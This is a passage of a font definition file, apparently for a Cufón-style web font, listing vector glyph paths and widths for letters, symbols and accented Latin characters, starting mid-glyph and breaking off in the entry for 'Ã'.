,33,-192,100,-259v67,-67,147,-100,241,-100v94,0,182,26,266,77r0,94r-4,0v-82,-55,-162,-83,-242,-83v-80,0,-145,24,-195,72v-50,48,-75,114,-75,196v0,82,24,149,73,200v49,51,115,76,199,76v63,0,121,-15,175,-44r0,-181r-183,0r0,-82","w":744},"H":{"d":"567,-698r91,0r0,698r-91,0r0,-306r-379,0r0,306r-91,0r0,-698r91,0r0,307r379,0r0,-307","w":755},"I":{"d":"188,-698r0,698r-91,0r0,-698r91,0","w":285},"J":{"d":"282,-698r91,0r0,468v0,87,-20,150,-59,186v-39,36,-85,54,-140,54v-55,0,-105,-14,-150,-41r0,-90r4,0v41,30,82,45,124,45v42,0,74,-10,96,-31v22,-21,34,-60,34,-117r0,-474","w":466},"K":{"d":"362,-404r311,404r-111,0r-258,-340r-5,0r-111,115r0,225r-91,0r0,-698r91,0r0,357r3,0r337,-357r119,0","w":670},"L":{"d":"556,-91r0,91r-459,0r0,-698r91,0r0,607r368,0","w":576},"M":{"d":"727,-698r142,0r0,698r-91,0r0,-602r-2,0r-246,602r-94,0r-247,-602r-1,0r0,602r-91,0r0,-698r142,0r243,597r2,0","w":966},"N":{"d":"615,-698r91,0r0,698r-112,0r-404,-575r-2,0r0,575r-91,0r0,-698r112,0r403,574r3,0r0,-574","w":803},"O":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197","w":811},"P":{"d":"370,-698v48,0,90,7,126,20v36,13,64,30,84,52v20,22,34,45,43,70v9,25,14,52,14,80v0,28,-5,55,-14,80v-9,25,-23,48,-43,70v-20,22,-48,39,-84,52v-36,13,-78,20,-126,20r-182,0r0,254r-91,0r0,-698r273,0xm361,-340v68,0,115,-13,143,-39v28,-26,42,-58,42,-97v0,-39,-14,-71,-42,-97v-28,-26,-75,-39,-143,-39r-173,0r0,272r173,0","w":669},"Q":{"d":"552,-18r0,3r136,152r0,3r-112,0r-110,-134v-17,3,-37,4,-60,4v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100v105,0,190,33,253,100v63,67,96,153,98,259v-1,78,-21,147,-57,205v-36,58,-85,100,-148,126xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197","w":812},"R":{"d":"636,-86r0,24v0,21,6,41,17,58r0,4r-94,0v-9,-15,-14,-33,-14,-54r0,-16v0,-61,-6,-103,-19,-126v-6,-12,-14,-25,-24,-38v-21,-25,-56,-38,-107,-38r-207,0r0,272r-91,0r0,-698r278,0v91,0,159,19,204,56v45,37,68,86,68,147v0,41,-11,77,-33,109v-22,32,-54,56,-96,71r0,2v79,21,118,96,118,227xm369,-358v57,0,103,-11,137,-34v34,-23,50,-54,50,-95v0,-41,-15,-72,-44,-93v-29,-21,-78,-32,-148,-32r-176,0r0,254r181,0","w":712},"S":{"d":"148,-510v0,27,11,49,32,66v21,17,47,29,78,36v31,7,65,16,102,26v37,10,72,22,103,34v31,12,58,32,79,60v21,28,31,62,31,103v0,57,-24,105,-71,141v-47,36,-112,54,-196,54v-84,0,-164,-18,-240,-54r0,-89r5,0v69,39,148,58,237,58v117,0,175,-39,175,-116v0,-38,-28,-66,-85,-84v-25,-8,-52,-16,-82,-23v-30,-7,-60,-16,-90,-26v-30,-10,-59,-22,-84,-36v-25,-14,-44,-32,-60,-56v-16,-24,-24,-54,-24,-87v0,-58,22,-107,68,-146v46,-39,108,-59,186,-59v78,0,147,12,210,36r0,85r-7,0v-63,-25,-123,-38,-181,-38v-58,0,-103,11,-136,31v-33,20,-50,48,-50,84","w":616},"T":{"d":"592,-698r0,85r-241,0r0,613r-91,0r0,-613r-241,0r0,-85r573,0","w":611},"U":{"d":"575,-698r91,0r0,436v0,45,-9,86,-26,122v-17,36,-40,64,-68,85v-28,21,-59,38,-92,49v-33,11,-66,16,-101,16v-35,0,-68,-5,-101,-16v-33,-11,-64,-28,-92,-49v-28,-21,-51,-49,-68,-85v-17,-36,-26,-77,-26,-122r0,-436r91,0r0,439v0,59,19,104,58,137v39,33,85,49,138,49v53,0,99,-16,138,-49v39,-33,58,-78,58,-137r0,-439","w":758},"V":{"d":"591,-698r98,0r-288,698r-108,0r-288,-698r99,0r241,605r4,0","w":694},"W":{"d":"900,-698r95,0r-228,698r-91,0r-170,-542r-5,0r-170,542r-91,0r-228,-698r95,0r176,576r3,0r178,-576r79,0r178,576r3,0","w":1007},"X":{"d":"386,-350r270,350r-113,0r-209,-280r-5,0r-206,280r-108,0r268,-349r-268,-349r114,0r205,278r5,0r204,-278r110,0","w":669},"Y":{"d":"541,-698r111,0r-284,403r0,295r-91,0r0,-295r-284,-403r111,0r216,319r5,0","w":645},"Z":{"d":"587,-698r0,82r-426,528r0,3r426,0r0,85r-540,0r0,-80r426,-527r0,-4r-418,0r0,-87r532,0","w":638},"[":{"d":"288,-660r-122,0r0,721r122,0r0,71r-201,0r0,-864r201,0r0,72","w":322},"\\":{"d":"35,-751r86,0r286,836r-86,0","w":443},"]":{"d":"156,-660r-122,0r0,-72r201,0r0,864r-201,0r0,-71r122,0r0,-721","w":322},"^":{"d":"378,-426r-116,-185r-2,0r-115,185r-80,0r147,-272r100,0r147,272r-81,0","w":524},"_":{"d":"606,147r-549,0r0,-66r549,0r0,66","w":663},"`":{"d":"35,-711r99,0r76,133r-62,0","w":246},"a":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53","w":555},"b":{"d":"341,-520v65,0,121,24,169,72v48,48,73,112,73,193v0,81,-25,145,-73,193v-48,48,-104,72,-169,72v-65,0,-121,-25,-168,-74r-3,0r-11,64r-80,0r0,-730r91,0r0,284r3,0v47,-49,103,-74,168,-74xm328,-75v49,0,89,-16,119,-47v30,-31,45,-76,45,-133v0,-57,-15,-102,-45,-133v-30,-31,-70,-47,-119,-47v-60,0,-113,25,-158,75r0,210v45,50,98,75,158,75","w":631},"c":{"d":"482,-385v-49,-33,-102,-50,-160,-50v-58,0,-103,16,-136,49v-33,33,-49,77,-49,131v0,54,16,98,49,131v33,33,78,49,136,49v58,0,111,-17,160,-50r4,0r0,86v-55,33,-113,49,-173,49v-74,0,-137,-24,-189,-72v-52,-48,-78,-112,-78,-193v0,-81,26,-145,78,-193v52,-48,115,-72,189,-72v60,0,118,16,173,49r0,86r-4,0","w":536},"d":{"d":"290,-520v65,0,121,25,168,74r3,0r0,-284r91,0r0,730r-80,0r-11,-64r-3,0v-47,49,-103,74,-168,74v-65,0,-122,-24,-170,-72v-48,-48,-72,-112,-72,-193v0,-81,24,-145,72,-193v48,-48,105,-72,170,-72xm303,-75v60,0,113,-25,158,-75r0,-210v-45,-50,-98,-75,-158,-75v-49,0,-89,16,-119,47v-30,31,-45,76,-45,133v0,57,15,102,45,133v30,31,70,47,119,47","w":631},"e":{"d":"527,-255r0,32r-386,0v5,47,23,83,52,109v29,26,73,39,133,39v60,0,115,-17,166,-50r5,0r0,88v-56,31,-121,47,-197,47v-76,0,-136,-24,-182,-70v-46,-46,-69,-109,-69,-188v0,-79,20,-144,61,-195v41,-51,100,-77,178,-77v78,0,137,26,178,77v41,51,61,114,61,188xm141,-297r295,0v-3,-48,-18,-84,-48,-109v-30,-25,-63,-37,-100,-37v-37,0,-70,12,-99,37v-29,25,-45,61,-48,109","w":570},"f":{"d":"357,-640v-25,-9,-49,-13,-73,-13v-24,0,-42,6,-56,19v-14,13,-20,36,-20,69r0,55r156,0r0,78r-156,0r0,432r-91,0r0,-432r-93,0r0,-78r93,0r0,-58v0,-58,15,-102,45,-130v30,-28,62,-42,100,-42v38,0,72,8,102,25r0,75r-7,0","w":380},"g":{"d":"472,-510r80,0r0,488v0,84,-20,149,-61,194v-41,45,-100,68,-177,68v-77,0,-147,-17,-210,-51r0,-90r5,0v57,37,123,55,199,55v102,0,153,-54,153,-163r0,-65r-3,0v-46,49,-101,74,-165,74v-64,0,-121,-22,-171,-68v-50,-46,-74,-110,-74,-192v0,-82,24,-146,74,-192v50,-46,107,-68,171,-68v64,0,119,25,165,74r3,0xm461,-157r0,-206v-48,-49,-97,-74,-149,-74v-52,0,-94,15,-126,45v-32,30,-47,75,-47,132v0,57,15,102,47,132v32,30,74,45,126,45v52,0,101,-25,149,-74","w":631},"h":{"d":"356,-520v55,0,99,19,131,56v32,37,48,84,48,140r0,324r-91,0r0,-314v0,-81,-37,-122,-110,-122v-58,0,-113,32,-164,96r0,340r-91,0r0,-730r91,0r0,299r3,0v54,-59,115,-89,183,-89","w":609},"i":{"d":"83,0r0,-510r91,0r0,510r-91,0xm178,-716r0,98r-98,0r0,-98r98,0","w":257},"j":{"d":"80,-716r98,0r0,98r-98,0r0,-98xm83,101r0,-611r91,0r0,613v0,41,-11,74,-32,99v-21,25,-54,38,-99,38v-29,0,-54,-4,-75,-13r0,-75r8,0v16,5,32,8,50,8v18,0,32,-4,42,-11v10,-7,15,-23,15,-48","w":257},"k":{"d":"309,-305r230,305r-112,0r-180,-241r-3,0r-74,74r0,167r-91,0r0,-730r91,0r0,447r3,0r221,-227r122,0","w":546},"l":{"d":"178,-730r0,730r-91,0r0,-730r91,0","w":265},"m":{"d":"677,-520v55,0,97,19,125,58v28,39,42,83,42,134r0,328r-91,0r0,-310v0,-43,-7,-76,-23,-96v-16,-20,-42,-30,-79,-30v-57,0,-105,32,-144,96r0,340r-91,0r0,-310v0,-43,-8,-76,-23,-96v-15,-20,-42,-30,-79,-30v-57,0,-105,32,-144,96r0,340r-91,0r0,-510r80,0r11,64r0,15r2,0v43,-59,99,-89,168,-89v37,0,70,10,96,29v26,19,45,43,56,72r3,0v41,-67,101,-101,182,-101","w":919},"n":{"d":"356,-520v55,0,99,19,131,56v32,37,48,84,48,140r0,324r-91,0r0,-314v0,-81,-37,-122,-110,-122v-58,0,-113,32,-164,96r0,340r-91,0r0,-510r80,0r11,64r0,15r2,0v54,-59,115,-89,184,-89","w":609},"o":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45","w":608},"p":{"d":"341,10v-65,0,-121,-25,-168,-74r-3,0r0,294r-91,0r0,-740r80,0r11,64r3,0v47,-49,103,-74,168,-74v65,0,121,24,169,72v48,48,73,112,73,193v0,81,-25,145,-73,193v-48,48,-104,72,-169,72xm328,-435v-60,0,-113,25,-158,75r0,210v45,50,98,75,158,75v49,0,89,-16,119,-47v30,-31,45,-76,45,-133v0,-57,-15,-102,-45,-133v-30,-31,-70,-47,-119,-47","w":631},"q":{"d":"290,10v-65,0,-122,-24,-170,-72v-48,-48,-72,-112,-72,-193v0,-81,24,-145,72,-193v48,-48,105,-72,170,-72v65,0,121,25,168,74r3,0r11,-64r80,0r0,740r-91,0r0,-294r-3,0v-47,49,-103,74,-168,74xm303,-435v-49,0,-89,16,-119,47v-30,31,-45,76,-45,133v0,57,15,102,45,133v30,31,70,47,119,47v60,0,113,-25,158,-75r0,-210v-45,-50,-98,-75,-158,-75","w":631},"r":{"d":"360,-520r8,0r0,87r-8,0v-39,0,-76,8,-110,23v-34,15,-61,37,-80,64r0,346r-91,0r0,-510r80,0r11,64r0,15r2,0v48,-59,111,-89,188,-89","w":387},"s":{"d":"170,-418v-20,13,-31,30,-31,50v0,20,10,34,31,45v21,11,46,19,76,25v30,6,59,15,88,24v29,9,54,25,75,48v21,23,31,54,31,93v0,39,-16,73,-50,101v-34,28,-84,42,-150,42v-66,0,-127,-15,-182,-45r0,-87r5,0v54,32,113,48,178,48v74,0,111,-24,111,-71v0,-15,-10,-27,-31,-37v-21,-10,-46,-18,-75,-25v-29,-7,-59,-15,-88,-24v-29,-9,-54,-25,-75,-47v-21,-22,-31,-50,-31,-84v0,-47,16,-85,50,-114v34,-29,80,-44,138,-44v58,0,112,9,162,28r0,83r-7,0v-45,-19,-88,-28,-131,-28v-43,0,-74,6,-94,19","w":480},"t":{"d":"348,-432r-145,0r0,302v0,28,8,45,23,52v13,5,29,8,49,8v20,0,42,-5,66,-16r7,0r0,74v-28,15,-58,22,-90,22v-97,0,-146,-44,-146,-132r0,-310r-95,0r0,-6r186,-182r0,110r145,0r0,78","w":384},"u":{"d":"254,10v-55,0,-99,-19,-131,-56v-32,-37,-48,-84,-48,-140r0,-324r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-54,59,-115,89,-184,89","w":610},"v":{"d":"425,-510r99,0r-214,510r-90,0r-214,-510r99,0r158,402r4,0","w":530},"w":{"d":"678,-510r96,0r-175,510r-89,0r-116,-365r-3,0r-116,365r-89,0r-175,-510r96,0r121,400r3,0r124,-400r75,0r124,400r3,0","w":785},"x":{"d":"521,-510r-197,252r197,258r-114,0r-137,-181r-5,0r-130,181r-114,0r196,-252r-196,-258r114,0r135,182r5,0r132,-182r114,0","w":542},"y":{"d":"529,-510r-307,740r-92,0r86,-222r-211,-518r98,0r160,403r4,0r164,-403r98,0","w":533},"z":{"d":"448,-510r0,85r-289,337r0,3r289,0r0,85r-402,0r0,-84r293,-337r0,-4r-284,0r0,-85r393,0","w":499},"{":{"d":"207,-425v0,57,-30,96,-90,118r0,1v60,22,90,61,90,117r0,222v0,8,1,14,3,19v2,5,7,11,16,16v9,5,23,7,40,7r45,0r0,70r-42,0v-45,0,-79,-9,-103,-26v-24,-17,-37,-49,-37,-94r0,-211v0,-11,-1,-21,-3,-28v-2,-7,-5,-14,-12,-23v-14,-17,-47,-28,-100,-33r0,-74v53,-5,86,-16,100,-33v7,-9,10,-16,12,-23v2,-7,3,-17,3,-28r0,-211v0,-45,13,-77,37,-94v24,-17,58,-26,103,-26r42,0r0,70r-45,0v-17,0,-31,2,-40,7v-9,5,-14,11,-16,16v-2,5,-3,11,-3,19r0,222","w":344},"|":{"d":"167,-736r0,927r-81,0r0,-927r81,0","w":253},"}":{"d":"137,-425r0,-222v0,-8,-1,-14,-3,-19v-2,-5,-7,-11,-16,-16v-9,-5,-23,-7,-40,-7r-45,0r0,-70r42,0v45,0,79,9,103,26v24,17,37,49,37,94r0,211v0,11,1,21,3,28v2,7,5,14,12,23v14,17,47,28,100,33r0,74v-53,5,-86,16,-100,33v-7,9,-10,16,-12,23v-2,7,-3,17,-3,28r0,211v0,45,-13,77,-37,94v-24,17,-58,26,-103,26r-42,0r0,-70r45,0v17,0,31,-2,40,-7v9,-5,14,-11,16,-16v2,-5,3,-11,3,-19r0,-222v0,-56,30,-95,90,-117r0,-1v-60,-22,-90,-61,-90,-118","w":344},"~":{"d":"521,-359r50,0v-6,50,-21,88,-44,114v-23,26,-51,39,-83,39v-32,0,-64,-6,-95,-19v-31,-13,-59,-25,-85,-38v-26,-13,-50,-19,-70,-19v-39,0,-64,22,-73,67r-50,0v5,-49,19,-87,43,-113v24,-26,52,-39,84,-39v32,0,64,6,95,19v31,13,59,25,86,38v27,13,50,19,69,19v39,0,64,-23,73,-68","w":638},"\u00a0":{"w":260},"\u00a1":{"d":"73,-510r112,0r0,112r-112,0r0,-112xm78,188r0,-146r19,-359r64,0r20,359r0,146r-103,0","w":259},"\u00a2":{"d":"480,-385v-30,-19,-60,-33,-89,-40r-118,346v13,3,28,4,46,4v58,0,112,-17,161,-50r4,0r0,86v-55,33,-113,49,-173,49v-25,0,-47,-2,-66,-7r-40,115r-59,0r46,-133v-45,-21,-81,-52,-108,-93v-27,-41,-40,-90,-40,-147v0,-81,26,-145,78,-193v52,-48,115,-72,189,-72v13,0,31,1,52,4r34,-99r59,0r-38,113v20,7,42,17,66,31r0,86r-4,0xm335,-434r-16,-1v-57,0,-102,16,-135,49v-33,33,-49,77,-49,131v0,75,28,127,85,158","w":551},"\u00a3":{"d":"223,-118r25,-1v27,0,60,7,101,21v41,14,75,20,105,20v30,0,61,-11,94,-33r4,0r0,89v-40,21,-76,32,-109,32v-33,0,-68,-7,-106,-22v-38,-15,-71,-23,-100,-23v-46,0,-87,15,-123,45r-55,-46v77,-70,116,-143,116,-219v0,-18,-2,-35,-6,-52r-125,0r0,-45r113,0r-7,-22r-8,-24v-11,-37,-17,-72,-17,-104v0,-64,23,-114,67,-151v44,-37,99,-55,165,-55v66,0,124,13,175,38r0,90r-5,0v-47,-27,-99,-40,-155,-40v-56,0,-96,11,-120,33v-24,22,-36,49,-36,81v0,28,5,59,16,93r19,61r195,0r0,45r-185,0v3,13,4,29,4,46v0,51,-14,99,-42,143","w":604},"\u00a4":{"d":"571,-349v0,51,-15,97,-45,139r72,73r-52,52r-73,-73v-41,31,-88,46,-139,46v-51,0,-98,-15,-139,-46r-73,73r-52,-52r72,-73v-30,-42,-45,-88,-45,-139v0,-51,15,-97,45,-140r-72,-72r52,-52r73,72v42,-30,88,-45,139,-45v51,0,97,15,139,45r73,-72r52,52r-72,72v30,43,45,89,45,140xm334,-194v43,0,80,-16,110,-46v30,-30,46,-67,46,-110v0,-43,-15,-80,-46,-110v-31,-30,-67,-45,-110,-45v-43,0,-79,15,-110,45v-31,30,-46,67,-46,110v0,43,16,80,46,110v30,30,67,46,110,46","w":668},"\u00a5":{"d":"621,-698r-204,333r129,0r0,75r-172,0r0,91r172,0r0,75r-172,0r0,124r-90,0r0,-124r-173,0r0,-75r173,0r0,-91r-173,0r0,-75r130,0r-204,-333r111,0r181,317r181,-317r111,0","w":658},"\u00a7":{"d":"177,-554v0,29,26,52,79,71v57,21,105,42,144,63v23,13,41,30,56,52v15,22,23,47,23,76v0,63,-33,106,-99,127v43,29,65,67,65,114v0,47,-17,84,-51,112v-34,28,-84,42,-150,42v-66,0,-126,-15,-181,-45r0,-87r5,0v54,32,113,48,178,48v75,0,113,-23,113,-70v0,-18,-10,-34,-31,-47v-21,-13,-46,-26,-76,-36v-30,-10,-58,-22,-88,-35v-30,-13,-55,-33,-76,-57v-21,-24,-31,-53,-31,-87v0,-62,33,-104,98,-126v-43,-31,-64,-70,-64,-116v0,-46,17,-83,51,-111v34,-28,80,-42,140,-42v60,0,114,11,163,32r0,85r-7,0v-45,-22,-95,-33,-148,-33v-75,0,-113,23,-113,70xm320,-198v50,-12,75,-41,75,-88v0,-26,-13,-47,-40,-62v-23,-13,-49,-24,-78,-35v-29,-11,-50,-19,-62,-24v-49,12,-74,41,-74,88v0,26,13,47,40,62v18,11,43,22,75,34v32,12,53,20,64,25","w":529},"\u00a8":{"d":"66,-578r0,-96r96,0r0,96r-96,0xm234,-578r0,-96r96,0r0,96r-96,0","w":400},"\u00a9":{"d":"410,-708v99,0,184,35,254,105v70,70,105,155,105,254v0,99,-35,184,-105,254v-70,70,-155,105,-254,105v-99,0,-184,-35,-254,-105v-70,-70,-105,-155,-105,-254v0,-99,35,-184,105,-254v70,-70,155,-105,254,-105xm193,-132v60,60,133,90,217,90v84,0,156,-30,216,-90v60,-60,91,-132,91,-217v0,-85,-31,-157,-91,-217v-60,-60,-132,-90,-216,-90v-84,0,-157,30,-217,90v-60,60,-90,132,-90,216v0,84,30,158,90,218xm416,-206v55,0,93,-26,114,-77r67,0v-11,43,-33,76,-65,101v-32,25,-71,37,-116,37v-57,0,-104,-19,-140,-56v-36,-37,-53,-87,-53,-148v0,-61,17,-111,53,-148v36,-37,80,-56,132,-56v52,0,92,13,124,37v32,24,54,58,65,101r-67,0v-21,-51,-59,-77,-114,-77v-40,0,-71,14,-93,41v-22,27,-33,61,-33,102v0,41,11,75,33,102v22,27,53,41,93,41","w":819},"\u00aa":{"d":"197,-339v-32,0,-59,-10,-82,-29v-23,-19,-34,-46,-34,-79v0,-33,14,-59,41,-78v27,-19,67,-28,120,-28r76,0r0,-2v0,-30,-7,-52,-21,-65v-14,-13,-37,-20,-69,-20v-32,0,-69,9,-110,26r-4,0r0,-66v45,-19,89,-28,134,-28v45,0,80,14,105,41v25,27,37,60,37,98r0,223r-65,0r-7,-40r-2,0v-27,31,-67,47,-119,47xm250,-499v-65,0,-97,15,-97,47v0,32,22,48,67,48v37,0,69,-16,98,-47r0,-48r-68,0xm72,-285r327,0r0,56r-327,0r0,-56","w":485},"\u00ab":{"d":"327,-479r-193,224r193,223r-104,0r-186,-223r186,-224r104,0xm342,-255r193,223r-104,0r-186,-223r186,-224r104,0","w":585},"\u00ac":{"d":"78,-311r0,-72r418,0r0,210r-75,0r0,-138r-343,0","w":579},"\u00ae":{"d":"410,-708v99,0,184,35,254,105v70,70,105,155,105,254v0,99,-35,184,-105,254v-70,70,-155,105,-254,105v-99,0,-184,-35,-254,-105v-70,-70,-105,-155,-105,-254v0,-99,35,-184,105,-254v70,-70,155,-105,254,-105xm193,-132v60,60,133,90,217,90v84,0,156,-30,216,-90v60,-60,91,-132,91,-217v0,-85,-31,-157,-91,-217v-60,-60,-132,-90,-216,-90v-84,0,-157,30,-217,90v-60,60,-90,132,-90,216v0,84,30,158,90,218xm573,-192v0,11,4,24,12,38r0,4r-67,0v-9,-13,-13,-26,-13,-39r0,-8v0,-37,-5,-63,-15,-77v-13,-17,-32,-25,-58,-25r-104,0r0,149r-67,0r0,-398r160,0v53,0,92,11,118,33v26,22,39,51,39,87v0,45,-24,77,-73,96r0,1v19,7,35,21,48,41v13,20,20,48,20,84r0,14xm418,-358v29,0,51,-6,68,-18v17,-12,26,-28,26,-50v0,-43,-32,-64,-96,-64r-88,0r0,132r90,0","w":819},"\u00af":{"d":"297,-648r0,60r-284,0r0,-60r284,0","w":312},"\u00b0":{"d":"92,-668v27,-27,60,-40,98,-40v38,0,69,13,96,40v27,27,40,58,40,96v0,38,-13,71,-40,98v-27,27,-58,40,-96,40v-38,0,-71,-13,-98,-40v-27,-27,-40,-60,-40,-98v0,-38,13,-69,40,-96xm189,-486v23,0,43,-8,60,-25v17,-17,25,-37,25,-60v0,-23,-8,-43,-25,-60v-17,-17,-37,-25,-60,-25v-23,0,-43,8,-60,25v-17,17,-25,37,-25,60v0,23,8,43,25,60v17,17,37,25,60,25","w":378},"\u00b1":{"d":"67,0r0,-77r472,0r0,77r-472,0xm67,-342r0,-77r197,0r0,-192r78,0r0,192r197,0r0,77r-197,0r0,192r-78,0r0,-192r-197,0","w":606},"\u00b2":{"d":"286,-816v25,22,37,48,37,77v0,29,-9,56,-28,80v-19,24,-40,43,-63,58v-69,44,-108,73,-118,88r0,3r203,0r0,59r-274,0r0,-39v0,-26,11,-50,34,-74v23,-24,48,-43,75,-58v72,-41,108,-76,108,-107v0,-40,-25,-60,-76,-60v-51,0,-92,13,-123,39r-4,0r0,-65v40,-23,81,-35,125,-35v44,0,79,12,104,34","w":370},"\u00b3":{"d":"308,-744v0,43,-20,73,-60,89r0,2v49,15,74,47,74,96v0,32,-12,59,-36,80v-24,21,-59,32,-108,32v-49,0,-93,-9,-130,-28r0,-62r5,0v34,19,72,28,114,28v61,0,92,-17,92,-52v0,-41,-37,-62,-112,-62r-36,0r0,-60r29,0v71,0,106,-19,106,-58v0,-33,-26,-50,-78,-50v-42,0,-79,11,-111,33r-5,0r0,-60v39,-23,81,-34,124,-34v43,0,76,10,98,30v22,20,34,45,34,76","w":370},"\u00b4":{"d":"111,-711r99,0r-113,133r-62,0","w":240},"\u00b5":{"d":"84,213r0,-723r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-26,29,-52,51,-78,66v-26,15,-58,23,-95,23v-37,0,-69,-9,-96,-26r-3,0r0,229r-91,0","w":604},"\u00b6":{"d":"683,-698r0,79r-81,0r0,838r-79,0r0,-838r-112,0r0,838r-79,0r0,-403r-36,0v-71,0,-132,-25,-182,-75v-50,-50,-75,-111,-75,-182v0,-71,25,-132,75,-182v50,-50,111,-75,182,-75r387,0","w":732},"\u00b7":{"d":"74,-229r0,-112r112,0r0,112r-112,0","w":260},"\u00b8":{"d":"146,63v11,-3,25,-4,42,-4v17,0,34,6,48,19v14,13,21,30,21,51v0,61,-37,92,-111,92v-35,0,-67,-10,-98,-31r16,-35v25,15,48,23,69,23v38,0,57,-15,57,-46v0,-10,-3,-18,-10,-23v-7,-5,-17,-8,-30,-8v-13,0,-27,4,-42,12r-29,-16r71,-114r42,0","w":307},"\u00b9":{"d":"232,-510r75,0r0,59r-223,0r0,-59r84,0r0,-258r-4,0r-76,37r0,-66r90,-47r54,0r0,334","w":370},"\u00ba":{"d":"257,-708v54,0,97,16,129,50v32,34,49,79,49,134v0,55,-17,100,-49,134v-32,34,-75,51,-129,51v-54,0,-97,-17,-129,-51v-32,-34,-49,-79,-49,-134v0,-55,17,-100,49,-134v32,-34,75,-50,129,-50xm257,-403v28,0,53,-11,74,-31v21,-20,32,-50,32,-90v0,-40,-11,-71,-32,-91v-21,-20,-46,-30,-74,-30v-28,0,-53,10,-74,30v-21,20,-32,51,-32,91v0,40,11,70,32,90v21,20,46,31,74,31xm75,-285r364,0r0,56r-364,0r0,-56","w":514},"\u00bb":{"d":"451,-255r-193,-224r104,0r186,224r-186,223r-104,0xm50,-32r193,-223r-193,-224r104,0r186,224r-186,223r-104,0","w":585},"\u00bc":{"d":"239,-369r75,0r0,59r-223,0r0,-59r84,0r0,-258r-4,0r-76,37r0,-66r90,-47r54,0r0,334xm727,-710r-439,724r-80,0r439,-724r80,0xm801,-155r61,0r0,59r-61,0r0,96r-64,0r0,-96r-194,0r0,-56r188,-241r70,0r0,238xm737,-155r0,-157r-2,0r-119,155r0,2r121,0","w":940},"\u00bd":{"d":"824,-366v25,22,37,49,37,78v0,29,-9,56,-28,80v-19,24,-40,43,-63,58v-69,44,-108,73,-118,88r0,3r203,0r0,59r-274,0r0,-39v0,-26,11,-51,34,-75v23,-24,48,-43,75,-58v72,-40,108,-75,108,-106v0,-40,-25,-60,-76,-60v-51,0,-92,13,-123,39r-4,0r0,-65v40,-23,81,-35,125,-35v44,0,79,11,104,33xm721,-710r-439,724r-80,0r439,-724r80,0xm233,-369r75,0r0,59r-223,0r0,-59r84,0r0,-258r-4,0r-76,37r0,-66r90,-47r54,0r0,334","w":940},"\u00be":{"d":"741,-710r-439,724r-80,0r439,-724r80,0xm815,-155r61,0r0,59r-61,0r0,96r-64,0r0,-96r-194,0r0,-56r188,-241r70,0r0,238xm751,-155r0,-157r-2,0r-119,155r0,2r121,0xm335,-603v0,43,-20,73,-60,89r0,2v49,15,74,47,74,96v0,32,-11,59,-35,80v-24,21,-61,32,-110,32v-49,0,-92,-9,-129,-28r0,-62r5,0v34,19,72,28,114,28v61,0,92,-17,92,-52v0,-41,-37,-62,-112,-62r-36,0r0,-60r29,0v71,0,106,-19,106,-58v0,-33,-26,-50,-78,-50v-42,0,-79,11,-111,33r-5,0r0,-60v39,-23,81,-34,124,-34v43,0,77,9,99,29v22,20,33,46,33,77","w":940},"\u00bf":{"d":"328,-510r0,112r-112,0r0,-112r112,0xm450,145v-63,35,-127,53,-191,53v-64,0,-116,-17,-157,-51v-41,-34,-62,-80,-62,-138v0,-31,7,-57,20,-81v13,-24,28,-44,46,-59r56,-45v44,-37,66,-80,66,-129r0,-12r88,0r0,16v0,35,-6,67,-19,95v-13,28,-29,49,-47,66v-18,17,-36,33,-54,47v-44,33,-66,66,-66,97v0,73,48,109,143,109v55,0,113,-20,173,-59r4,0r0,91","w":488},"\u00c0":{"d":"223,-883r99,0r76,133r-62,0xm593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"\u00c1":{"d":"375,-883r99,0r-113,133r-62,0xm593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"\u00c2":{"d":"390,-873r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0xm593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"\u00c3":{"d":"469,-855r45,0v-3,36,-12,63,-28,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-57,-24,-74,-24v-22,0,-36,14,-43,43r-44,0v3,-36,11,-63,27,-82v16,-19,35,-29,56,-29v21,0,48,7,81,23v33,16,58,24,76,24v23,0,37,-14,42,-41xm593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm